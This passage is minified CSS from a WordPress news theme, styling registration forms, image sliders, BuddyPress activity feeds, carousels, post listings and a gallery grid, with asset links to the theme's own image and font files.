input[type=email],.user_register input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_register input[type=checkbox]{float:left;margin-right:5px}.user_register input[type=checkbox]+label{float:left}.user_register .checkbox{margin-bottom:10px;clear:both;overflow:hidden}#lightSlider{display:inline-block;width:100%;margin:0}#lightSlider img{height:300px}.csSlideOuter{overflow:hidden}.lightSlider:before,.lightSlider:after{content:" ";display:table}.csSlideWrapper>ul:after{clear:both}.csSlideWrapper .csSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;transition:all 1s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade{position:relative;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideWrapper .csFade>li{position:absolute !important;top:0;left:0;opacity:0;z-index:9;margin-right:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade>li.active{opacity:1;z-index:10}.csSlideOuter .csPager.cSGallery{margin:0 0 25px;list-style:none outside none;padding-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.csSlideOuter .csPager.cSGallery li{opacity:.7;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideOuter .csPager.cSGallery li.active{opacity:1}.csSlideOuter .csPager.cSGallery img{display:block;height:auto;max-width:100%}.csSlideOuter .csPager.cSGallery:before,.csSlideOuter .csPager.cSGallery:after{content:" ";display:table}.csSlideOuter .csPager.cSGallery:after{clear:both}.csAction>a{width:32px;display:block;top:50%;height:32px;cursor:pointer;position:absolute;z-index:99;margin-top:-16px}.csAction>.csPrev{background-color:rgba(0,0,0,.2);background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:2px 1px;left:10px}.csAction>.csNext{background-color:rgba(0,0,0,.2);background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:-29px 1px;right:10px}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.buddypress .single_text{padding-top:10px}.buddypress .single_title{display:none}.buddypress .feed{display:none}#activity-filter-select{position:absolute;top:20px;right:20px}#activity-filter-select label,#members-order-select label{font-size:13px!important;color:#777!important}.activity-content{font-size:13px!important;color:#000!important}.activity-comments{background:#f9f9f9!important;color:#000!important;padding-right:20px}.activity-header p{height:auto!important;margin:0!important;padding:0!important;font-size:12px!important;color:#777!important}.activity-header a:first-child{text-transform:capitalize}.acomment-meta a:first-child{text-transform:capitalize}.activity-header,.acomment-meta{font-size:12px!important;color:#777!important}.time-since{font-size:11px!important;color:#777!important}.activity-inner{margin:0!important}.activity-inner p{padding:0!important;margin:10px 0 20px 0!important}#activity-all{font-size:14px!important;color:#777!important}#members-dir-search{position:absolute;top:60px;right:20px}#search-members-form #members_search_submit{padding:6px!important}.activity-greeting{margin:10px 0 0 0!important;padding:0!important}.activity-meta{margin:0 0 20px 0!important}
@charset "UTF-8";@font-face{font-family:'carousel-fontello';src:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.eot);src:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.eot?#iefix) format('embedded-opentype'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.woff) format('woff'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.ttf) format('truetype'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal}[class^=sb-icon-]:before,[class*=sb-icon-]:before{font-family:'carousel-fontello';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;line-height:1em}.sb-icon-plus:before{content:'\e800'}.sb-icon-minus:before{content:'\e801'}.sb-icon-pause:before{content:'\e802'}.sb-icon-stop:before{content:'\e803'}.sb-icon-play:before{content:'\e804'}.sb-icon-star:before{content:'\e816'}.sb-icon-star-empty:before{content:'\e817'}.sb-icon-cancel:before{content:'\e805'}.sb-icon-doc-landscape:before{content:'\e806'}.sb-icon-down-open:before{content:'\e807'}.sb-icon-left-open:before{content:'\e808'}.sb-icon-right-open:before{content:'\e80b'}.sb-icon-up-open:before{content:'\e80e'}.sb-icon-down-open-mini:before{content:'\e811'}.sb-icon-left-open-mini:before{content:'\e80a'}.sb-icon-right-open-mini:before{content:'\e80c'}.sb-icon-up-open-mini:before{content:'\e80f'}.sb-icon-down-open-big:before{content:'\e812'}.sb-icon-left-open-big:before{content:'\e809'}.sb-icon-right-open-big:before{content:'\e80d'}.sb-icon-up-open-big:before{content:'\e810'}.sb-icon-mobile:before{content:'\e813'}.sb-icon-search:before{content:'\e814'}.sb-icon-link:before{content:'\e815'}.home_posts_title{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-bottom-color:#666;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.home_posts_title h2{display:inline-block;float:left;line-height:41px;color:#000;font-size:17px;padding:0 15px 0 13px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#000}.cat_view_more{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/cat_view_more.png) no-repeat center center;background-color:#ddd;position:absolute;right:25px!important;top:12px;width:10px;height:15px;padding:2px 6px 3px;color:#fff;font-size:10px;font-weight:700;border-radius:5px;transition:.2s}.cat_view_more a{color:#fff!important}.cat_view_more:hover{background-color:#f14d4d}.title_sub_cats{background:#fff;display:inline-block;position:relative;padding:3px 6px;margin:11px 0 0 3px;border-radius:5px;color:#000;font-size:10px;font-weight:700;transition:.2s;text-transform:uppercase}.title_sub_cats a{color:#000}.title_sub_cats:hover{background:#f14d4d}.title_sub_cats:hover a{color:#fff}.shortcode_box{padding:0;display:inline-block;width:100%}.vc_row{margin-bottom:0!important}.showbiz-container{max-width:1240px;min-width:300px;overflow:hidden;margin:25px 0 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz-container.whitebg{padding-top:0;background:#fff;max-width:1240px;overflow:visible}.showbiz-container.fullwidth{max-width:100%}.showbiz-container.fullwidth.nopaddings{padding:0}.sameheight{height:400px}.showbiz{position:relative}.showbiz .divide5{width:100%;height:5px}.showbiz .divide10{width:100%;height:10px}.showbiz .divide15{width:100%;height:15px}.showbiz .divide20{width:100%;height:20px}.showbiz .divide30{width:100%;height:30px}.showbiz .p20{padding-top:20px}.showbiz .p30{padding-top:30px}.showbiz .p40{padding-top:30px}.showbiz .p60{padding-top:60px}.showbiz .rm5{margin-right:5px}.showbiz .rm10{margin-right:10px}.showbiz .rm15{margin-right:15px}.showbiz .rm20{margin-right:20px}.showbiz .leftfloat{float:left}.showbiz .rightfloat{float:right}.sbclear{clear:both}.showbiz .txt-center{text-align:center}.showbiz .txt-left{text-align:left}.showbiz .txt-right{text-align:right}.showbiz .vert-center{vertical-align:middle;height:100%}.showbiz-title .greenbg{background-color:#366300;padding:2px 10px}.showbiz-title .redbg{background-color:#b2170a;padding:2px 10px}.showbiz-title .bluebg{background-color:#1d628a;padding:2px 10px}.showbiz-title .blackbg{background-color:#000;padding:2px 10px}.showbiz p{font-size:13px;line-height:22px;color:#777;position:relative}.showbiz p.orange{color:#ff6c00}.showbiz p.bigger{font-size:17px;line-height:20px}.showbiz p.bolder{font-weight:700}.showbiz-title,.showbiz-title a,.showbiz-title a:visited,.showbiz-title a:hover{color:#fff;text-transform:uppercase;text-decoration:none;font-weight:400}.showbiz-title.large,.showbiz-title.large a,.showbiz-title.large a:visited,.showbiz-title.large a:hover{font-size:20px;line-height:25px;font-weight:800}.showbiz-price .number{color:#555;font-size:50px;font-weight:800}.showbiz-price .currency{color:#555;font-size:35px;font-weight:400}.sb_one_half{width:49%;position:relative}.sb_one_third{width:32%;position:relative}.sb_two_third{width:66%;position:relative}.sb_three_fourth{width:74%;position:relative}.sb_four_fifth{width:78%;position:relative}.sb_one_fourth{width:23.5%;position:relative}.sb_one_fifth{width:18.2%;position:relative}.sb_two_fifth{width:39%;position:relative}.sb_three_fifth{width:58.3%;position:relative}.sb_one_sixth{width:13.33%;position:relative}.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_three_fourth,.sb_one_sixth,.sb_four_fifth,.sb_two_fifth,.sb_three_fifth{margin-right:2%;margin-bottom:0;float:left}.sb_lastcolumn{margin-right:0!important;clear:right}@media only screen and (max-width:767px){.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_one_sixth,.sb_two_fifth,.sb_three_fifth{width:100%;margin-bottom:30px}.sb_lastcolumn{margin-bottom:0}.sb_mobilecentered{text-align:center}}.sb-clear{clear:both}.showbiz-navigation.center{text-align:center}.sb-navigation-left,.sb-navigation-right,.sb-navigation-play{cursor:pointer;border-radius:1px;display:inline-block;padding:5px 8px!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-navigation-play{margin-right:5px}.sb-navigation-left{margin-right:5px}.sb-navigation-left i,.sb-navigation-right i,.sb-navigation-play i{font-size:25px;color:#fff}.sb-navigation-left.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-navigation-right.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-hidden{display:none}.showbiz-navigation.sb-nav-retro{position:relative;width:100%;z-index:10}.sb-nav-retro .sb-navigation-left.notclickable:hover,.sb-nav-retro .sb-navigation-right.notclickable:hover,.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right,.sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb-nav-retro .sb-navigation-left:hover,.sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb-nav-retro .sb-navigation-left{left:89%!important}.sb-nav-retro .sb-navigation-right{right:10px}.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb-nav-retro i{font-size:15px!important;color:#777!important}.showbiz-navigation.sb_retro_skin_Kesha{position:relative;width:100%;z-index:10}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{right:10px}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb_retro_skin_Kesha .showbiz-navigation i{font-size:15px!important;color:#777!important}.showbiz ul,.showbiz li{list-style:none;margin:0;padding:0}.showbiz ul li{position:relative;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;margin-right:15px}.showbiz .overflowholder{overflow:hidden;position:relative;width:100%;z-index:2}.showbiz .overflowholder ul{width:100000px;position:absolute;top:0;left:0}.showbiz .overflowholder ul li{float:left !important;-webkit-transition:all .25s ease;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;transition:all .25s ease-in-out;position:relative}.showbiz .mediaholder{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:0 0;padding:0;border:none}.showbiz .mediaholder_innerwrap{position:relative;overflow:hidden;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz .mediaholder img{width:100%;margin-bottom:-3px!important}.showbiz .hovercover{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#52bde9;background-color:rgba(82,189,233,.85);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-moz-opacity:0;filter:alpha(opacity=0);opacity:0;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.showbiz li:hover .hovercover{-moz-opacity:.85;filter:alpha(opacity=85);opacity:.85}.showbiz.sb-modern-skin ul{background:#fff}.showbiz ul li.sb-modern-skin{margin-right:0}.sb-modern-skin .darkhover{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .detailholder{position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.65);padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;width:100%;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .showbiz-title{font-size:18px;line-height:26px;font-weight:400}.sb-modern-skin .showbiz-title:hover{text-decoration:underline !important}.sb-modern-skin .excerpt{font-size:13px;line-height:22px;color:#bbb;font-weight:400;overflow:hidden;position:relative;display:none;text-indent:0px}.sb-post-details,.sb-post-details span,.sb-post-details a,.sb-post-details a:visited{font-size:11px;line-height:22px;color:#bbb;font-weight:400;text-transform:uppercase}.sb-readmore,.sb-readmore span,.sb-readmore a,.sb-readmore a:visited{font-size:11px;line-height:22px;color:#fff;font-weight:500;text-decoration:none;text-transform:uppercase !important}.sb-post-details a:hover,.sb-readmore a:hover{text-decoration:underline !important}.sb-modern-skin .sb-readmore{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.showbiz ul li.sb-modern-skin:hover .detailholder{background:#000;background:rgba(0,0,0,1)}.showbiz ul li.sb-modern-skin:hover .darkhover{background:rgba(0,0,0,.65)}.showbiz ul li.sb-modern-skin:hover .sb-readmore{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.showbiz-container.sb_retro_skin_Kesha{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb_retro_skin_li_Kesha{margin:0}.sb_retro_skin_Kesha .detailholder{background:none!important;display:block;width:100%;position:absolute;bottom:0;height:100%}.sb_retro_skin_Kesha .short_image_box{position:relative}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha .short_image_box img{width:100%;height:auto!important;padding:0!important;margin:0!important;transition:.5s}.sb_retro_skin_Kesha .short_image_box:hover img{opacity:.8}.sb_retro_skin_Kesha .showbiz-title,.sb_retro_skin_Kesha .showbiz-title a,.sb_retro_skin_Kesha .showbiz-title a:visited{text-transform:capitalize;color:#000;max-width:100%!important;display:inline-block;padding:5px 0 0;font-size:15px;line-height:23px;font-weight:700;transition:.2s}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.sb_retro_skin_Kesha .meta_info_box{display:inline-block;margin:15px 0 0}.sb_retro_skin_Kesha .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.sb_retro_skin_Kesha .short_post_author a{color:#888}.sb_retro_skin_Kesha .short_post_author a:hover{color:#f14d4d}.sb_retro_skin_Kesha img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.sb_retro_skin_Kesha .home_posts_time{margin:0;font-size:10px;color:#888}.sb_retro_skin_Kesha .custom_read_more{margin:12px 0 0;display:inline-block}.sb_retro_skin_li_Kesha:hover .post_format_video,.sb_retro_skin_li_Kesha:hover .post_format_image,.sb_retro_skin_li_Kesha:hover .post_format_audio{width:25px;height:25px}.sb_retro_skin_Kesha .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}.showbiz-container.sb-retro-skin{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb-retro-skin{margin:0!important}.sb-retro-skin.showbiz-container .showbiz .overflowholder ul li{padding:0!important}.sb-retro-skin .mediaholder{height:auto!important;padding:0!important;margin:0!important;border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mediaholder_image_box{display:inline-block;overflow:hidden}.mediaholder img{height:auto!important;padding:0!important;margin:0!important;transition:.4s}.sb-retro-skin .detailholder{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/short_carousel_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0}.sb-retro-skin .showbiz-title,.sb-retro-skin .showbiz-title a,.sb-retro-skin .showbiz-title a:visited{display:block;position:absolute;bottom:12px!important;left:7px!important;margin:0!important;text-decoration:none;font-size:14px;line-height:22px;font-weight:700;color:#fff;width:87%;text-decoration:none !important;text-shadow:0px 0px 1px #000;text-transform:capitalize}.sb-retro-skin .showbiz-title a{padding:0}li.sb-retro-skin:hover .post_format_video,li.sb-retro-skin:hover .post_format_image,li.sb-retro-skin:hover .post_format_audio{width:25px;height:25px;z-index:100}.sb-retro-skin .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}#home_main_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.main_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%;height:85px;overflow:hidden}.main_post.first_post{height:100%}.main_post.first_post .short_image_box{float:left;margin:0}.main_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.main_post img,.main_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.main_post img:hover{opacity:.8}.main_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.main_title a{transition:.2s}.main_title a:hover{color:#f14d4d}.main_post.first_post .main_title{max-width:100%!important;display:inline-block;padding:15px 0 6px;font-size:18px;line-height:25px;font-weight:700}.main_title a{color:#000}.main_post p{display:none}.main_post.first_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.main_post .meta_info_box{display:inline-block;margin:7px 0 0}.main_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.main_post.first_post .home_posts_time{display:inline-block;margin:0}.main_post .short_post_author{display:none}.main_post .short_post_author a{color:#888}.main_post .short_post_author a:hover{color:#f14d4d}.main_post .home_posts_time{margin:0;font-size:10px;color:#888}.main_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.main_post .custom_read_more{display:none;margin:0}.main_post .custom_cat_class{display:inline-block;float:left;margin:0}.main_post:hover .post_format_video,.main_post:hover .post_format_image,.main_post:hover .post_format_audio{width:25px;height:25px}#home_line_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.line_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%}.line_post.first_post{border:none;width:100%;height:100%;margin:0 0 5px}.line_post.first_post .short_image_box{width:600px;float:left;margin:0 0 5px}.line_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.line_post img,.line_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.line_post img:hover{opacity:.8}.line_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.line_title a{transition:.2s}.line_title a:hover{color:#f14d4d}.line_post.first_post .line_title{max-width:100%!important;display:inline-block;padding:20px 0 6px;font-size:18px;line-height:25px;font-weight:700}.line_title a{color:#000}.line_post p{display:none}.line_post.first_post p{border-bottom:1px solid #f9f9f9;max-width:95%!important;display:inline-block;padding:0 0 15px 0!important;font-size:13px;line-height:23px}.line_post .meta_info_box{display:inline-block;margin:7px 0 0}.line_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.line_post.first_post .home_posts_time{display:inline-block;margin:0}.line_post .short_post_author{display:none}.line_post .short_post_author a{color:#888}.line_post .short_post_author a:hover{color:#f14d4d}.line_post .home_posts_time{margin:0;font-size:10px;color:#888}.line_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.line_post .custom_read_more{display:none;margin:0}.line_post .custom_cat_class{display:inline-block;float:left;margin:0}.line_post:hover .post_format_video,.line_post:hover .post_format_image,.line_post:hover .post_format_audio{width:25px;height:25px}#home_simple_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:100%!important;height:100%}.simple_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 0 15px;width:100%}.simple_post .short_image_box{position:relative;float:left;margin:0 25px 0 0}.simple_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.simple_post img:hover{opacity:.8}.simple_title{width:100%!important;margin:0 0 10px;display:block;text-decoration:none;font-size:14px;line-height:21px;font-weight:700;width:100%;text-decoration:none!important}.simple_title a{transition:.2s}.simple_title a:hover{color:#f14d4d}.simple_title a{color:#000}.simple_post p{max-width:100%!important;display:block;padding:0 0 0 0!important;font-size:13px;line-height:23px}.simple_post .meta_info_box{display:inline-block;margin:0 0 3px}.simple_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.simple_post .home_posts_time{display:inline-block;margin:0}.simple_post .short_post_author a{color:#888}.simple_post .short_post_author a:hover{color:#f14d4d}.simple_post .home_posts_time{margin:0;font-size:10px;color:#888}.simple_post .custom_cat_class{display:inline-block;float:left;margin:0}.simple_post:hover .post_format_video,.simple_post:hover .post_format_image,.simple_post:hover .post_format_audio{width:25px;height:25px}#home_blog_posts{background:#fff!important;display:inline-block;position:relative;margin:0!important;width:103.2%!important;height:100%}.blog_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px 0!important;margin:0 20px 20px 0!important;width:96.8%}.blog_post.One_column_column{width:96.8%}.blog_post.Two_column_column{width:93.5%!important}.blog_post.Three_column_column{width:90%!important}.blog_post.Four_column_column{width:87%!important}.blog_post .short_image_box{position:relative}.blog_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.blog_post img:hover{opacity:.8}.blog_title a{color:#000;transition:.2s}.blog_title a:hover{color:#f14d4d}.blog_post .blog_title{max-width:100%!important;display:inline-block;padding:15px 0 0;font-size:18px;line-height:25px;font-weight:700}.blog_post.Three_column_column .blog_title{font-size:15px;line-height:23px}.blog_post.Four_column_column .blog_title{font-size:13px;line-height:21px}.blog_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.blog_post .meta_info_box{display:inline-block;margin:15px 0 0}.blog_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.blog_post .short_post_author a{color:#888}.blog_post .short_post_author a:hover{color:#f14d4d}.blog_post img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.blog_post .home_posts_time{margin:0;font-size:10px;color:#888}.blog_post .custom_read_more{margin:12px 0 0;display:inline-block}.blog_post:hover .post_format_video,.blog_post:hover .post_format_image,.blog_post:hover .post_format_audio{width:25px;height:25px}.megafolio-container{display:inline-block;width:99.5%;height:auto;position:relative;margin:0 0 30px}.mega-entry{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;position:absolute;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;z-index:2}.mega-entry .mega-entry-innerwrap{width:100%;height:100%;position:relative;overflow:visible;z-index:2;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.ie8 .mega-entry,.ie8 .mega-entry .mega-entry-innerwrap,.ie9 .mega-entry,.ie9 .mega-entry .mega-entry-innerwrap{overflow:hidden}.mega-entry-innerwrap.pagetop{-webkit-transform-origin:50% 0% 0;-moz-transform-origin:50% 0% 0;transform-origin:50% 0% 0}.mega-entry-innerwrap.pagebottom{-webkit-transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}.mega-entry-innerwrap.pagemiddle{-webkit-transform-origin:50% 50% 0;-moz-transform-origin:50% 50% 0;transform-origin:50% 50% 0}.megafolio-container.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.ieimg{position:absolute;width:100%;top:0;left:0;z-index:0}.mega-mega-entry-added{visibility:hidden}.mega-mega-entry-added .mega-socialbar,.mega-mega-entry-added .mega-covercaption{visibility:hidden}.mega-hover{width:100%;height:100%;position:absolute;background-color:rgba(0,0,0,.8);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.norounded .mega-hover{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mega-divider{position:absolute;top:50%;width:80%;left:10%;border-bottom:1px dashed #7b7c7e;border-top:1px dashed #111}.mega-hovertitle,.mega-hoverlink,.mega-hoverview{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s}.mega-hovertitle{position:absolute;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;text-align:center;width:90%;padding:0 0 15px;left:5%;bottom:30%;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hovertitle a{color:#fff}.mega-hovertitle .mega-hoversubtitle{color:#aaa;font-size:12px;line-height:13px;font-weight:400;margin-top:5px}.mega-hoverlink{right:50%;margin-right:33px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/link.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverview{left:50%;margin-left:33px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/lupe.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverlink,.mega-hoverview{width:33px;height:33px;position:absolute;top:60%;text-align:center;margin-top:0;cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hover.alone .mega-hoverview{margin-left:-16px;margin-top:-20px}.mega-hover.alone .mega-hoverlink{margin-right:-16px;margin-top:-20px}.mega-hover:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover 